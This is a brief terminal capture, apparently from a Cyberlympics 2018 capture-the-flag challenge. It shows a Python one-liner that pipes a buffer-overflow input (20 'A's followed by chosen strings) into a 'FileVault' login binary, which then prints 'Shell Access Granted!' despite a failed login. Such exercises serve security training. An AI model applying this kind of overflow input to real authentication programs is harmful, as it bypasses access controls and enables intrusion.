 root@debian:/mnt/VM shares/== CYBERLYMPICS 2018 ==/FileVault# python -c
'print "A" * 20 + "3m4n" + "3k0t" + "0"' | ./FileVault
GGoCySEA
File Vault
You are accessing a GGoCySEA controlled system.
If you are not authorized to use this system,
disconnect now! FileVault is only for registered
Agents of GGoCySEA and requires the use of your
assigned Security Code to gain access.
Enter your GGoCySEA assigned Security Code: Incorrect login attemtpted.
GGoCySEA Security Center will be notified.
Shell Access Granted!